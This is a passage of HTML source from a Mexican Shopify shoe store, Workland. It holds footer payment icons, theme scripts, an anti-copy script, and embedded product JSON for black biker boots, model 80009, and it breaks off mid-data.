0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Workland</a></small>
        
          <small class="copyright__content">Todos los derechos reservados</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://workland.com.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AQkJoSnRYUmt5Z1dme__2131494470682214141" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: corner-session -->
<script>
 // guest_login : cwvbooster's script explicitly excludes scripts containing the string "guest_login", so adding this string somewhere in your script's content will prevent it from being unnessarily modified by that app:

    var sessionBtn = {
      get click_the_dots_to_view_session_data() {
        console.clear();
        console.log(
          "%c ⚠️ Corner Session data ⚠️ ",
          "font-size:18px; color: #ffc400; padding:4px; font-weight:bolder;"
        );
        console.log(window.corner.sessionData)
      }
    };
    console.log("Corner Session Data Loaded", sessionBtn);

    window.metafield = {"error":"json not allowed for this object"}
    window.corner={};
    window.corner.campaigns=null;
    window.corner.automations=null;
    window.corner.sessionData={};


    
    window.corner.sessionData.shop = {
      origin:'workland.com.mx',
      shopifyDomain:'worklandoficial.myshopify.com',
      cartCurrency: 'MXN',
      moneyFormat : '$ {{amount}}',
      currencyList: [{"name": "Mexican Peso", "iso_code": "MXN", "symbol": "$"},]
    };

    
    
      window.corner.sessionData.product = {
        ...{"id":6837306523820,"title":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro","handle":"botas-biker-hombre-doble-proposito-moto-workland-80009-negro","description":"\u003cp\u003e\u003cstrong\u003eCOLORES DISPONIBLES:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca title=\"Negro\/Blanco\" href=\"https:\/\/workland.com.mx\/products\/botas-biker-hombre-doble-proposito-moto-workland-009-blanco?_pos=4\u0026amp;_sid=4051f293a\u0026amp;_ss=r\u0026amp;variant=42150043255043\"\u003e\u003cimg src=\"https:\/\/i.ibb.co\/R2f6dLk\/negro-blanco.jpg\" alt=\"\" width=\"64\" height=\"60\"\u003e\u003c\/a\u003e     \u003ca title=\"Negro\/Gris \" href=\"https:\/\/workland.com.mx\/products\/botas-biker-hombre-doble-proposito-moto-workland-009-gris?_pos=3\u0026amp;_sid=4051f293a\u0026amp;_ss=r\u0026amp;variant=42150044664067\"\u003e\u003cimg src=\"https:\/\/i.ibb.co\/86f6cS9\/negro-gris.jpg\" alt=\"\" width=\"64\" height=\"60\"\u003e\u003c\/a\u003e     \u003ca title=\"Negro\/Azul\" href=\"https:\/\/workland.com.mx\/products\/botas-biker-hombre-doble-proposito-moto-workland-009-azul?_pos=2\u0026amp;_sid=4051f293a\u0026amp;_ss=r\u0026amp;variant=42150051250435\"\u003e\u003cimg src=\"https:\/\/i.ibb.co\/sR624f1\/negro-azul.jpg\" alt=\"\" width=\"64\" height=\"60\"\u003e\u003c\/a\u003e     \u003ca title=\"Negro\/Rojo\" href=\"https:\/\/workland.com.mx\/products\/botas-biker-hombre-doble-proposito-moto-workland-009-rojo?_pos=1\u0026amp;_sid=4051f293a\u0026amp;_ss=r\u0026amp;variant=42150051741955\"\u003e\u003cimg src=\"https:\/\/i.ibb.co\/X4VHFSL\/negro-rojo.jpg\" alt=\"\" width=\"64\" height=\"60\"\u003e\u003c\/a\u003e   \u003ca title=\"Café\" href=\"https:\/\/workland.com.mx\/products\/botas-motociclista-hombre-biker-sport-workland-80009-cafe?_pos=1\u0026amp;_sid=7b126a57e\u0026amp;_ss=r\u0026amp;variant=42673729929475\"\u003e\u003cimg src=\"https:\/\/i.ibb.co\/wW4hqMT\/cognac.jpg\" alt=\"\" width=\"60\" height=\"64\"\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eModelo\u003c\/strong\u003e: 80009\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNombre\u003c\/strong\u003e: Botas Biker Doble Propósito para Hombre Moto 80009\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDescripción\u003c\/strong\u003e: Bota para motociclismo 100% \u003cstrong\u003ePiel Genuina\u003c\/strong\u003e premium. Suela de \u003cstrong\u003eHule antiderrapante y larga duración\u003c\/strong\u003e con dibujo inteligente para \u003cstrong\u003esalidas de agua.\u003c\/strong\u003e Velcro lateral para mayor ajuste y comodidad. \u003cstrong\u003eProtector \u003c\/strong\u003esemirígido en tobillos\u003cstrong\u003e, \u003c\/strong\u003epad para \u003cstrong\u003ecambios de velocidades. Soporte\u003c\/strong\u003e en\u003cstrong\u003e talón\u003c\/strong\u003e.\u003cstrong\u003e Reflejante\u003c\/strong\u003e laterales y trasero en bota para mayor visibilidad. \u003cstrong\u003ePlantilla\u003c\/strong\u003e de poliuretano con \u003cstrong\u003ediseño ergonómico\u003c\/strong\u003e, que aporta comodidad y suavidad al caminar. \u003cstrong\u003eAcolchonamiento\u003c\/strong\u003e \u003cstrong\u003eprotector\u003c\/strong\u003e trasero y en empeine para mayor flexibilidad y seguridad.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eUso recomendado\u003c\/strong\u003e: Diario, Motociclismo\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCertificaciones\u003c\/strong\u003e: \u003cstrong\u003eNOM-113-STPS-2009\u003c\/strong\u003e BOTA tipo\u003cstrong\u003e I | NYCE | CIATEC |\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCALCE DE HORMA: \u003c\/strong\u003eRegular\u003c\/li\u003e\n\u003cli\u003eHECHO EN \u003cstrong\u003eMÉXICO \u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/i.ibb.co\/k1Q3BhT\/ICONO-OCUPACIONAL.jpg\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cimg src=\"https:\/\/i.ibb.co\/8Mw6QhL\/NYCE.jpg\" width=\"689\" height=\"85\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/i.ibb.co\/bBfN4Xq\/env-os-cambios-devoluciones-preguntas-y-pagos-banner.jpg\" alt=\"\" width=\"803\" height=\"99\"\u003e\u003c\/p\u003e\u003cbr\u003e\u003cul\u003e\n\u003cbr\u003e\u003cli\u003eWORKLAND®\u003c\/li\u003e\n\u003cbr\u003e\n\u003c\/ul\u003e","published_at":"2021-07-22T02:08:59-05:00","created_at":"2021-07-22T02:08:59-05:00","vendor":"WORKLAND","type":"","tags":["Botas"],"price":179910,"price_min":179910,"price_max":179910,"available":true,"price_varies":false,"compare_at_price":199900,"compare_at_price_min":199900,"compare_at_price_max":199900,"compare_at_price_varies":false,"variants":[{"id":40151950262444,"title":"25 \/ Negro","option1":"25","option2":"Negro","option3":null,"sku":"80009NAPANEG250","requires_shipping":true,"taxable":true,"featured_image":{"id":49642993418499,"product_id":6837306523820,"position":1,"created_at":"2026-01-10T00:16:52-06:00","updated_at":"2026-01-10T00:16:54-06:00","alt":"jpg_1500x1500_45189222","width":1500,"height":1125,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","variant_ids":[40151950262444,40151950327980,40151950393516,40151950459052,40151950524588,40151950590124]},"available":true,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 25 \/ Negro","public_title":"25 \/ Negro","options":["25","Negro"],"price":179910,"weight":1000,"compare_at_price":199900,"inventory_management":"shopify","barcode":"7506486933373","featured_media":{"alt":"jpg_1500x1500_45189222","id":40455522124035,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40151950327980,"title":"26 \/ Negro","option1":"26","option2":"Negro","option3":null,"sku":"80009NAPANEG260","requires_shipping":true,"taxable":true,"featured_image":{"id":49642993418499,"product_id":6837306523820,"position":1,"created_at":"2026-01-10T00:16:52-06:00","updated_at":"2026-01-10T00:16:54-06:00","alt":"jpg_1500x1500_45189222","width":1500,"height":1125,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","variant_ids":[40151950262444,40151950327980,40151950393516,40151950459052,40151950524588,40151950590124]},"available":true,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 26 \/ Negro","public_title":"26 \/ Negro","options":["26","Negro"],"price":179910,"weight":1000,"compare_at_price":199900,"inventory_management":"shopify","barcode":"7506486933397","featured_media":{"alt":"jpg_1500x1500_45189222","id":40455522124035,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40151950393516,"title":"27 \/ Negro","option1":"27","option2":"Negro","option3":null,"sku":"80009NAPANEG270","requires_shipping":true,"taxable":true,"featured_image":{"id":49642993418499,"product_id":6837306523820,"position":1,"created_at":"2026-01-10T00:16:52-06:00","updated_at":"2026-01-10T00:16:54-06:00","alt":"jpg_1500x1500_45189222","width":1500,"height":1125,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","variant_ids":[40151950262444,40151950327980,40151950393516,40151950459052,40151950524588,40151950590124]},"available":true,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 27 \/ Negro","public_title":"27 \/ Negro","options":["27","Negro"],"price":179910,"weight":1000,"compare_at_price":199900,"inventory_management":"shopify","barcode":"7506486933410","featured_media":{"alt":"jpg_1500x1500_45189222","id":40455522124035,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40151950459052,"title":"28 \/ Negro","option1":"28","option2":"Negro","option3":null,"sku":"80009NAPANEG280","requires_shipping":true,"taxable":true,"featured_image":{"id":49642993418499,"product_id":6837306523820,"position":1,"created_at":"2026-01-10T00:16:52-06:00","updated_at":"2026-01-10T00:16:54-06:00","alt":"jpg_1500x1500_45189222","width":1500,"height":1125,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","variant_ids":[40151950262444,40151950327980,40151950393516,40151950459052,40151950524588,40151950590124]},"available":true,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 28 \/ Negro","public_title":"28 \/ Negro","options":["28","Negro"],"price":179910,"weight":1000,"compare_at_price":199900,"inventory_management":"shopify","barcode":"7506486933434","featured_media":{"alt":"jpg_1500x1500_45189222","id":40455522124035,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40151950524588,"title":"29 \/ Negro","option1":"29","option2":"Negro","option3":null,"sku":"80009NAPANEG290","requires_shipping":true,"taxable":true,"featured_image":{"id":49642993418499,"product_id":6837306523820,"position":1,"created_at":"2026-01-10T00:16:52-06:00","updated_at":"2026-01-10T00:16:54-06:00","alt":"jpg_1500x1500_45189222","width":1500,"height":1125,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","variant_ids":[40151950262444,40151950327980,40151950393516,40151950459052,40151950524588,40151950590124]},"available":true,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 29 \/ Negro","public_title":"29 \/ Negro","options":["29","Negro"],"price":179910,"weight":1000,"compare_at_price":199900,"inventory_management":"shopify","barcode":"7506486933458","featured_media":{"alt":"jpg_1500x1500_45189222","id":40455522124035,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40151950590124,"title":"30 \/ Negro","option1":"30","option2":"Negro","option3":null,"sku":"80009NAPANEG300","requires_shipping":true,"taxable":true,"featured_image":{"id":49642993418499,"product_id":6837306523820,"position":1,"created_at":"2026-01-10T00:16:52-06:00","updated_at":"2026-01-10T00:16:54-06:00","alt":"jpg_1500x1500_45189222","width":1500,"height":1125,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","variant_ids":[40151950262444,40151950327980,40151950393516,40151950459052,40151950524588,40151950590124]},"available":true,"name":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro - 30 \/ Negro","public_title":"30 \/ Negro","options":["30","Negro"],"price":179910,"weight":1000,"compare_at_price":199900,"inventory_management":"shopify","barcode":"7506486933472","featured_media":{"alt":"jpg_1500x1500_45189222","id":40455522124035,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","\/\/workland.com.mx\/cdn\/shop\/files\/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815","\/\/workland.com.mx\/cdn\/shop\/files\/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814","\/\/workland.com.mx\/cdn\/shop\/files\/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814","\/\/workland.com.mx\/cdn\/shop\/files\/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814"],"featured_image":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","options":["Talla","Color"],"media":[{"alt":"jpg_1500x1500_45189222","id":40455522124035,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"},"aspect_ratio":1.333,"height":1125,"media_type":"image","src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814","width":1500},{"alt":"jpg_1500x1500_45189223","id":40455522156803,"position":2,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815"},"aspect_ratio":1.333,"height":1125,"media_type":"image","src":"\/\/workland.com.mx\/cdn\/shop\/files\/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815","width":1500},{"alt":"jpg_1500x1500_45189224","id":40455522189571,"position":3,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814"},"aspect_ratio":1.333,"height":1125,"media_type":"image","src":"\/\/workland.com.mx\/cdn\/shop\/files\/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814","width":1500},{"alt":"jpg_1500x1500_45189225","id":40455522222339,"position":4,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.